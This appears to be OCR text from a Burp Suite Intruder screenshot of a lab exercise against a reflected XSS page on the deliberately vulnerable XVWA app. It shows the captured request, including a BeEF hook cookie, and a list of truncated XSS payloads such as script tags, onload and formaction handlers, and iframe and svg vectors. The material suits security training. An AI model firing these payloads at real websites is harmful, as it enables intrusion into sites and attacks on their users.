 1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be ad
Target: http://192.168.56.11
1 GET /xvwa/vulnerabilities/reflected_xss/?item
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.11/xvwa/vulnerabil
9 Cookie: BEEFHOOK=ZY4VLJyUaOxvwHsy9zfbg5790yJB
10 Upgrade-Insecure-Requests: 1
11
12
2. Intruder attack of http://192.168.56.11 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 9271
1 <script>alert(123)</script> 200 9295
2 <BODY ONLOAD=javascript:... 200 9312
3 <form action=javascript:aler... 200 9320
4 <isindex action=javascript:al... 200 9327
5 <form><button formaction=j... 200 9318
6 <form><input formaction=ja... 200 9336
7 <form><input formaction=ja... 200 9335
8 <form><input formaction=ja... 200 9373
9 <isindex formaction=javascri... 200 9332
10 <object data=javascript:alert... 200 9303
11 <iframe srcdoc=%26lt;svg/o... 200 9327
12 <svg><script xlink:href=data: 200 9315